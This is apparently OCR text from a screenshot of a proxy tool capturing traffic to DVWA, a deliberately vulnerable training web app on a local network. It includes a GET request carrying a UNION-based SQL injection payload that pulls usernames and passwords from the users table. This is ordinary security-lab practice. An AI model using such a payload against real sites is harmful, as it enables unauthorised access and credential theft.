 Vulnerability: SQL Injection :: Da
https://192.168.68.105/dvwa/vulnerabilities/sqli/
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injecti
CSRF
File Inclusion
File Upload
Insecure CAPTCH
SQL Injection
SQL Injection (Bli
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Out
Off
1
0
3
2
0
Sites
Start
Start
Start
Off
0
3
4
2
HTTP Message
Request
Response
GET http://192.168.68.105/dvwa/vulnerabilities
/sqli/?id=%27+UNION+SELECT+user%2C+password+FROM+users--+&Submit=Submit
HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://192.168.68.105/dvwa/index.php
Connection: keep-alive
Cookie: security=impossible; PHPSESSID=iub4c351b5ikj9tn066p35kq3a
Active Scan
Replay in Console
Replay in Browser
History
WebSockets
Time Status Method URL
0 of 8 items hidden by filters
Clear
20:38:40.129 200 GET
20:38:40.193 200 GET http://192.168.68.105/dvwa/dvwa/js/dvwaPage.js
20:38:40.224 200 GET http://192.168.68.105/dvwa/dvwa/css/main.css
20:38:40.234 200 GET http://192.168.68.105/dvwa/dvwa/images/logo.png
20:38:40.227 200 GET http://192.168.68.105/dvwa/dvwa/js/add_event_listeners.js
20:38:40.359 200 GET http://192.168.68.105/dvwa/favicon.ico
20:38:42.160 200 GET http://192.168.68.105/dvwa/vulnerabilities/sqli/
ESP
08:47 p. m.
07/10/2023
3